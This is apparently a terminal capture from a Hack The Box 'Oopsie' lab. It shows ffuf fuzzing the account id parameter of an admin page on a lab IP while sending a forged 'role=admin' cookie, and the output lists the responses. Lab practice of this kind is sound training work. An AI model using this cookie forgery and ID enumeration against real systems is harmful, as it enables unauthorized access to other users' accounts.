 ┌──(kali㉿kali)-[~/machines/starting-point/OOPSIE]
└─$ ffuf -u "http://10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=FUZZ" -w numbers.txt:FUZZ -H "Cookie: user=34322; role=admin"
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=FUZZ
:: Wordlist : FUZZ: numbers.txt
:: Header : Cookie: user=34322; role=admin
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
22 [Status: 200, Size: 3595, Words: 295, Lines: 161]
2 [Status: 200, Size: 3595, Words: 295, Lines: 161]
5 [Status: 200, Size: 3595, Words: 295, Lines: 161]
0 [Status: 200, Size: 3595, Words: 295, Lines: 161]
39 [Status: 200, Size: 3595, Words: 295, Lines: 161]
1 [Status: 200, Size: 3623, Words: 295, Lines: 161]